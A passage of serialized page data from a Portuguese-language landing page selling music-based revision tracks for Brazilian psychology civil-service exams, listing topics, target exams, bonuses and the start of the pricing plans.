12\",\"fill\":\"#fff\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"0\",\"y\":\"8\",\"width\":\"3\",\"height\":\"4\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"5\",\"y\":\"5.5\",\"width\":\"3\",\"height\":\"6.5\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"10\",\"y\":\"3\",\"width\":\"3\",\"height\":\"9\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"15\",\"y\":\"0\",\"width\":\"3\",\"height\":\"12\",\"rx\":\"1\",\"opacity\":\".35\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-batt\",\"children\":\"37\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-now-head\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"22\",\"height\":\"22\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"#fff\",\"strokeWidth\":\"2\",\"strokeLinecap\":\"round\",\"children\":[\"$\",\"path\",null,{\"d\":\"m6 9 6 6 6-6\"}]}],[\"$\",\"span\",null,{\"children\":\"Tocando agora\"}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-cover\",\"children\":[[\"$\",\"span\",null,{\"className\":\"hp-cover-ring\"}],[\"$\",\"span\",null,{\"className\":\"hp-cover-ic\",\"children\":\"BP\"}],[\"$\",\"span\",null,{\"className\":\"hp-cover-bars\",\"children\":[[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-now-meta\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"b\",null,{\"children\":\"Bipolar I vs. II\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia · DSM-5-TR\"}]]}],[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#1fd36b\",\"children\":[\"$\",\"path\",null,{\"d\":\"M20.8 4.6a5.5 5.5 0 0 0-7.8 0L12 5.7l-1.1-1.1a5.5 5.5 0 0 0-7.8 7.8l1.1 1.1L12 21l7.8-7.5 1.1-1.1a5.5 5.5 0 0 0-.1-7.8Z\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-progress\",\"children\":[\"$\",\"span\",null,{}]}],[\"$\",\"div\",null,{\"className\":\"hp-times\",\"children\":[[\"$\",\"span\",null,{\"children\":\"0:41\"}],[\"$\",\"span\",null,{\"children\":\"1:34\"}]]}],[\"$\",\"div\",null,{\"className\":\"hp-controls\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"24\",\"height\":\"24\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"#1fd36b\",\"strokeWidth\":\"2\",\"strokeLinecap\":\"round\",\"children\":[\"$\",\"path\",null,{\"d\":\"M16 3h5v5M4 20 21 3M21 16v5h-5M15 15l6 6M4 4l5 5\"}]}],[\"$\",\"svg\",null,{\"width\":\"30\",\"height\":\"30\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#fff\",\"children\":[\"$\",\"path\",null,{\"d\":\"M18 18 8 12l10-6v12ZM6 6h2v12H6z\"}]}],[\"$\",\"span\",null,{\"className\":\"hp-play\",\"children\":[\"$\",\"svg\",null,{\"width\":\"30\",\"height\":\"30\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#04210f\",\"children\":[\"$\",\"path\",null,{\"d\":\"M6 4h4v16H6zM14 4h4v16h-4z\"}]}]}],[\"$\",\"svg\",null,{\"width\":\"30\",\"height\":\"30\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#fff\",\"children\":[\"$\",\"path\",null,{\"d\":\"m6 6 10 6-10 6V6ZM16 6h2v12h-2z\"}]}],[\"$\",\"svg\",null,{\"width\":\"24\",\"height\":\"24\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"#fff\",\"strokeWidth\":\"2\",\"strokeLinecap\":\"round\",\"children\":[\"$\",\"path\",null,{\"d\":\"m17 1 4 4-4 4M3 11V9a4 4 0 0 1 4-4h14M7 23l-4-4 4-4M21 13v2a4 4 0 0 1-4 4H3\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-next\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"DEP\"}],[\"$\",\"span\",null,{\"children\":[[\"$\",\"i\",null,{\"children\":\"A seguir\"}],[\"$\",\"b\",null,{\"children\":\"Depressão vs. Distimia\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-homebar\"}]]}]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1b:[\"$\",\"div\",null,{\"className\":\"floating-card\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sound-bars\",\"children\":[[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"small\",null,{\"children\":\"Agora tocando\"}],[\"$\",\"strong\",null,{\"children\":\"Bipolar Tipo I vs. Tipo II\"}]]}]]}]\n1c:[\"$\",\"section\",null,{\"className\":\"stats\",\"aria-label\":\"O que você recebe\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap stats-grid\",\"children\":[[\"$\",\"div\",\"músicas educativas\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"+1.000\"}],[\"$\",\"span\",null,{\"children\":\"músicas educativas\"}]]}],[\"$\",\"div\",\"áreas do edital\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"11\"}],[\"$\",\"span\",null,{\"children\":\"áreas do edital\"}]]}],[\"$\",\"div\",\"e computador\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Celular\"}],[\"$\",\"span\",null,{\"children\":\"e computador\"}]]}],[\"$\",\"div\",\"acesso após a compra\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Imediato\"}],[\"$\",\"span\",null,{\"children\":\"acesso após a compra\"}]]}],[\"$\",\"div\",\"de garantia\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"7 dias\"}],[\"$\",\"span\",null,{\"children\":\"de garantia\"}]]}]]}]}]\n1d:[\"$\",\"section\",null,{\"className\":\"problem section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"A frustração é conhecida\"}],[\"$\",\"h2\",null,{\"children\":\"Você estudou. Mas, na prova, a resposta simplesmente não veio.\"}],[\"$\",\"p\",null,{\"className\":\"section-intro\",\"children\":\"Lei 10.216 ou 8.080? Laudo ou parecer? CRAS ou CREAS? Você leu tudo, mas na alternativa as normas, os autores e as abordagens se misturam. O problema quase nunca é falta de estudo: é encontrar tempo e energia para reencontrar a matéria vezes suficientes para ela ficar acessível.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1e:[\"$\",\"section\",null,{\"className\":\"mechanism section dark\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap mechanism-grid\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"O mecanismo\"}],[\"$\",\"h2\",null,{\"children\":\"Você não precisa encontrar mais horas. Precisa reencontrar a matéria mais vezes.\"}]]}],[\"$\",\"div\",null,{\"className\":\"mechanism-copy\",\"children\":[[\"$\",\"p\",null,{\"children\":\"O Método da Memória Musical transforma conteúdos recorrentes dos concursos de Psicologia em faixas organizadas por disciplina.\"}],[\"$\",\"p\",null,{\"children\":\"Assim, sua revisão pode continuar no trânsito, entre um atendimento e outro, caminhando ou cuidando da casa — sem substituir seu estudo principal.\"}]]}],[\"$\",\"div\",null,{\"className\":\"routine-strip\",\"children\":[[\"$\",\"div\",\"Estude\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",1]}],[\"$\",\"strong\",null,{\"children\":\"Estude\"}]]}],[\"$\",\"div\",\"Dê o play\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",2]}],[\"$\",\"strong\",null,{\"children\":\"Dê o play\"}]]}],[\"$\",\"div\",\"Reencontre\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",3]}],[\"$\",\"strong\",null,{\"children\":\"Reencontre\"}]]}],[\"$\",\"div\",\"Reconheça\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",4]}],[\"$\",\"strong\",null,{\"children\":\"Reconheça\"}]]}]]}]]}]}]\n1f:[\"$\",\"section\",null,{\"className\":\"listen section\",\"id\":\"experimente\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center listen-heading\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"Amostras gratuitas\"}],[\"$\",\"h2\",null,{\"children\":\"Ouça agora. Sem cadastro, sem compromisso.\"}],[\"$\",\"p\",null,{\"children\":\"Estas são faixas reais do método, da playlist de Psicopatologia (DSM‑5‑TR). Toque em uma e comprove você mesma.\"}]]}],[\"$\",\"$L29\",null,{\"base\":\"/psicologia\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("20:[\"$\",\"section\",null,{\"className\":\"fit section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap fit-grid\",\"children\":[[\"$\",\"div\",null,{\"className\":\"fit-visual\",\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/fernanda-virada.webp\",\"alt\":\"Fones de ouvido sobre materiais de estudo\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"time-badge\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"20\"}],[\"$\",\"span\",null,{\"children\":[\"minutos\",[\"$\",\"br\",null,{}],\"por dia\"]}]]}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Feito para a rotina real\"}],[\"$\",\"h2\",null,{\"children\":\"Revise até quando você não está “sentada para estudar”.\"}],[\"$\",\"div\",null,{\"className\":\"use-list\",\"children\":[[\"$\",\"div\",\"No trânsito\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",1]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"No trânsito\"}],\"Transforme o deslocamento em revisão.\"]}]]}],[\"$\",\"div\",\"Entre atendimentos\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",2]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"Entre atendimentos\"}],\"Use o intervalo entre pacientes para reencontrar um tema.\"]}]]}],[\"$\",\"div\",\"Nas tarefas\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",3]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"Nas tarefas\"}],\"Continue ouvindo enquanto cuida da rotina.\"]}]]}],[\"$\",\"div\",\"Na caminhada\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",4]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"Na caminhada\"}],\"Movimente o corpo sem abandonar o conteúdo.\"]}]]}]]}]]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("21:[\"$\",\"section\",null,{\"className\":\"contents section\",\"id\":\"conteudos\",\"children\":[[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[\"$\",\"div\",null,{\"className\":\"section-heading center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Dentro da plataforma\"}],[\"$\",\"h2\",null,{\"children\":\"Os temas que mais aparecem nos editais, prontos para acompanhar você.\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"topic-marquee\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"marquee-row \",\"children\":[\"$\",\"div\",null,{\"className\":\"marquee-track\",\"children\":[[\"$\",\"span\",\"Código de Ética (Res. CFP 010/2005)-0\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Código de Ética (Res. CFP 010/2005)\"]}],[\"$\",\"span\",\"Lei 5.766/1971 e Sistema Conselhos-1\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 5.766/1971 e Sistema Conselhos\"]}],[\"$\",\"span\",\"SATEPSI-2\",{\"className\":\"pill \",\"children\":[\"\",\"SATEPSI\"]}],[\"$\",\"span\",\"Testes psicológicos-3\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Testes psicológicos\"]}],[\"$\",\"span\",\"Tipos de CAPS-4\",{\"className\":\"pill \",\"children\":[\"\",\"Tipos de CAPS\"]}],[\"$\",\"span\",\"Leis 8.080 e 8.142/1990-5\",{\"className\":\"pill \",\"children\":[\"\",\"Leis 8.080 e 8.142/1990\"]}],[\"$\",\"span\",\"Política Nacional de Humanização-6\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Política Nacional de Humanização\"]}],[\"$\",\"span\",\"CRAS e CREAS-7\",{\"className\":\"pill \",\"children\":[\"\",\"CRAS e CREAS\"]}],[\"$\",\"span\",\"Trabalho social com famílias-8\",{\"className\":\"pill \",\"children\":[\"\",\"Trabalho social com famílias\"]}],[\"$\",\"span\",\"Psicoses-9\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicoses\"]}],[\"$\",\"span\",\"Psicanálise-10\",{\"className\":\"pill \",\"children\":[\"\",\"Psicanálise\"]}],[\"$\",\"span\",\"Humanismo e Gestalt-11\",{\"className\":\"pill \",\"children\":[\"\",\"Humanismo e Gestalt\"]}],[\"$\",\"span\",\"Vygotsky-12\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Vygotsky\"]}],[\"$\",\"span\",\"Adolescência e envelhecimento-13\",{\"className\":\"pill \",\"children\":[\"\",\"Adolescência e envelhecimento\"]}],[\"$\",\"span\",\"Perícia psicológica-14\",{\"className\":\"pill \",\"children\":[\"\",\"Perícia psicológica\"]}],[\"$\",\"span\",\"Recrutamento e seleção-15\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Recrutamento e seleção\"]}],[\"$\",\"span\",\"Saúde do trabalhador-16\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde do trabalhador\"]}],[\"$\",\"span\",\"Dificuldades de aprendizagem-17\",{\"className\":\"pill \",\"children\":[\"\",\"Dificuldades de aprendizagem\"]}],[\"$\",\"span\",\"Inclusão-18\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Inclusão\"]}],[\"$\",\"span\",\"Psicologia do esporte-19\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do esporte\"]}],[\"$\",\"span\",\"Saúde da criança e do adolescente-20\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde da criança e do adolescente\"]}],[\"$\",\"span\",\"Código de Ética (Res. CFP 010/2005)-21\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Código de Ética (Res. CFP 010/2005)\"]}],[\"$\",\"span\",\"Lei 5.766/1971 e Sistema Conselhos-22\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 5.766/1971 e Sistema Conselhos\"]}],[\"$\",\"span\",\"SATEPSI-23\",{\"className\":\"pill \",\"children\":[\"\",\"SATEPSI\"]}],[\"$\",\"span\",\"Testes psicológicos-24\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Testes psicológicos\"]}],[\"$\",\"span\",\"Tipos de CAPS-25\",{\"className\":\"pill \",\"children\":[\"\",\"Tipos de CAPS\"]}],[\"$\",\"span\",\"Leis 8.080 e 8.142/1990-26\",{\"className\":\"pill \",\"children\":[\"\",\"Leis 8.080 e 8.142/1990\"]}],[\"$\",\"span\",\"Política Nacional de Humanização-27\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Política Nacional de Humanização\"]}],[\"$\",\"span\",\"CRAS e CREAS-28\",{\"className\":\"pill \",\"children\":[\"\",\"CRAS e CREAS\"]}],[\"$\",\"span\",\"Trabalho social com famílias-29\",{\"className\":\"pill \",\"children\":[\"\",\"Trabalho social com famílias\"]}],[\"$\",\"span\",\"Psicoses-30\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicoses\"]}],[\"$\",\"span\",\"Psicanálise-31\",{\"className\":\"pill \",\"children\":[\"\",\"Psicanálise\"]}],[\"$\",\"span\",\"Humanismo e Gestalt-32\",{\"className\":\"pill \",\"children\":[\"\",\"Humanismo e Gestalt\"]}],[\"$\",\"span\",\"Vygotsky-33\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Vygotsky\"]}],[\"$\",\"span\",\"Adolescência e envelhecimento-34\",{\"className\":\"pill \",\"children\":[\"\",\"Adolescência e envelhecimento\"]}],[\"$\",\"span\",\"Perícia psicológica-35\",{\"className\":\"pill \",\"children\":[\"\",\"Perícia psicológica\"]}],\"$L2a\",\"$L2b\",\"$L2c\",\"$L2d\",\"$L2e\",\"$L2f\"]}]}],\"$L30\",\"$L31\"]}],\"$L32\"]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("22:[\"$\",\"section\",null,{\"className\":\"concursos section soft\",\"aria-labelledby\":\"concursos-title\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Para quais concursos?\"}],[\"$\",\"h2\",null,{\"id\":\"concursos-title\",\"children\":\"O Memória Musical serve para a sua preparação em Psicologia.\"}],[\"$\",\"p\",null,{\"children\":\"Desenvolvido para quem está se preparando para concursos e processos seletivos de Psicologia em todo o Brasil.\"}]]}],[\"$\",\"div\",null,{\"className\":\"concursos-list\",\"role\":\"list\",\"aria-label\":\"Concursos e processos seletivos atendidos\",\"children\":[[\"$\",\"p\",\"EBSERH / HU Brasil\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"EBSERH / HU Brasil\"]}],[\"$\",\"p\",\"Tribunais de Justiça e TRTs\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Tribunais de Justiça e TRTs\"]}],[\"$\",\"p\",\"Ministérios Públicos e Defensorias\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Ministérios Públicos e Defensorias\"]}],[\"$\",\"p\",\"Prefeituras Municipais — CAPS, CRAS, CREAS e escolas\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Prefeituras Municipais — CAPS, CRAS, CREAS e escolas\"]}],[\"$\",\"p\",\"Secretarias Estaduais de Saúde (SES)\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Secretarias Estaduais de Saúde (SES)\"]}],[\"$\",\"p\",\"Secretarias Municipais de Saúde (SMS)\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Secretarias Municipais de Saúde (SMS)\"]}],[\"$\",\"p\",\"Forças Armadas — Oficial Psicólogo\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Forças Armadas — Oficial Psicólogo\"]}],[\"$\",\"p\",\"Polícia Militar e Corpo de Bombeiros — Área da Saúde\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Polícia Militar e Corpo de Bombeiros — Área da Saúde\"]}],[\"$\",\"p\",\"Sistema Prisional e Socioeducativo\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Sistema Prisional e Socioeducativo\"]}],[\"$\",\"p\",\"Universidades e Institutos Federais\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Universidades e Institutos Federais\"]}],[\"$\",\"p\",\"Residências Multiprofissionais\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Residências Multiprofissionais\"]}]]}],[\"$\",\"p\",null,{\"className\":\"concursos-note\",\"children\":\"E muitos outros concursos da área da Psicologia.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("23:[\"$\",\"section\",null,{\"className\":\"comparison section dark\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center light-heading\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"Menos atrito, mais frequência\"}],[\"$\",\"h2\",null,{\"children\":\"Qual revisão tem mais chance de caber no seu dia?\"}]]}],[\"$\",\"div\",null,{\"className\":\"compare-grid\",\"children\":[[\"$\",\"article\",null,{\"className\":\"compare-old\",\"children\":[[\"$\",\"span\",null,{\"className\":\"compare-label\",\"children\":\"Revisão tradicional\"}],[\"$\",\"h3\",null,{\"children\":\"Depende de parar tudo.\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"× PDFs extensos para reler\"}],[\"$\",\"li\",null,{\"children\":\"× Mais tempo diante da tela\"}],[\"$\",\"li\",null,{\"children\":\"× Difícil manter todos os dias\"}],[\"$\",\"li\",null,{\"children\":\"× Revisões deixadas para depois\"}]]}]]}],[\"$\",\"article\",null,{\"className\":\"compare-new\",\"children\":[[\"$\",\"span\",null,{\"className\":\"compare-label\",\"children\":\"Memória Musical\"}],[\"$\",\"h3\",null,{\"children\":\"Acompanha o que você já faz.\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"✓ Faixas rápidas por disciplina\"}],[\"$\",\"li\",null,{\"children\":\"✓ Ouça pelo celular\"}],[\"$\",\"li\",null,{\"children\":\"✓ Mais contato com os conteúdos\"}],[\"$\",\"li\",null,{\"children\":\"✓ Fácil de repetir na rotina\"}]]}]]}]]}],[\"$\",\"p\",null,{\"className\":\"disclaimer-inline\",\"children\":\"O método é complementar: não substitui aulas, leitura ou resolução de questões.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("24:[\"$\",\"section\",null,{\"className\":\"bonuses section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading split-heading\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Incluído no plano anual\"}],[\"$\",\"h2\",null,{\"children\":\"5 bônus para transformar revisão em preparação.\"}]]}],[\"$\",\"p\",null,{\"children\":\"Ouça, entenda cada letra, siga o cronograma, pratique e mantenha o ritmo com outros alunos.\"}]]}],[\"$\",\"div\",null,{\"className\":\"bonus-grid\",\"children\":[[\"$\",\"article\",\"Checklist dos assuntos mais cobrados\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-checklist.webp\",\"alt\":\"Prévia do bônus: Checklist dos assuntos mais cobrados\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"01\"]}],[\"$\",\"h3\",null,{\"children\":\"Checklist dos assuntos mais cobrados\"}],[\"$\",\"p\",null,{\"children\":\"Saiba o que priorizar e acompanhe sua evolução pelos temas com maior incidência.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 37\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Banco de questões comentadas\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-questoes.webp\",\"alt\":\"Prévia do bônus: Banco de questões comentadas\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"02\"]}],[\"$\",\"h3\",null,{\"children\":\"Banco de questões comentadas\"}],[\"$\",\"p\",null,{\"children\":\"Pratique após cada revisão com questões organizadas por disciplina.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 47\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Comunidade exclusiva de alunos\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-comunidade.webp\",\"alt\":\"Prévia do bônus: Comunidade exclusiva de alunos\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"03\"]}],[\"$\",\"h3\",null,{\"children\":\"Comunidade exclusiva de alunos\"}],[\"$\",\"p\",null,{\"children\":\"Troque experiências, tire dúvidas e acompanhe as novidades do método.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 27\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Letras comentadas\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-letras.webp\",\"alt\":\"Prévia do bônus: Letras comentadas\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"04\"]}],[\"$\",\"h3\",null,{\"children\":\"Letras comentadas\"}],[\"$\",\"p\",null,{\"children\":\"A letra de cada música com os trechos-chave destacados e o conceito explicado.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 27\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Cronograma de 30 dias até a prova\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-cronograma.webp\",\"alt\":\"Prévia do bônus: Cronograma de 30 dias até a prova\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"05\"]}],[\"$\",\"h3\",null,{\"children\":\"Cronograma de 30 dias até a prova\"}],[\"$\",\"p\",null,{\"children\":\"O que ouvir em cada dia, com revisões espaçadas para fixar o conteúdo.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 27\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"value-stack\",\"children\":[[\"$\",\"span\",null,{\"className\":\"value-title\",\"children\":\"Tudo o que você recebe no plano anual\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"Método da Memória Musical · todas as playlists de Psicologia\"}],[\"$\",\"s\",null,{\"children\":\"R$ 97\"}]]}],[[\"$\",\"li\",\"Checklist dos assuntos mais cobrados\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"01\",\" · \",\"Checklist dos assuntos mais cobrados\"]}],\"$L33\"]}],\"$L34\",\"$L35\",\"$L36\",\"$L37\"]]}],\"$L38\"]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("25:[\"$\",\"section\",null,{\"className\":\"pricing section\",\"id\":\"oferta\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Escolha seu acesso\"}],[\"$\",\"h2\",null,{\"children\":\"Comece hoje a estudar com músicas.\"}],[\"$\",\"p\",null,{\"children\":\"Dois jeitos de começar. Os bônus vêm no plano anual.\"}]]}],[\"$\",\"div\",null,{\"className\":\"price-grid\",\"children\":[[\"$\",\"article\",null,{\"className\":\"price-card essential-plan\",\"children\":[[\"$\",\"span\",null,{\"className\":\"price-ribbon essential-ribbon\",\"children\":\"Para começar\"}],[\"$\",\"span\",null,{\"className\":\"plan-tag\",\"children\":\"Assinatura 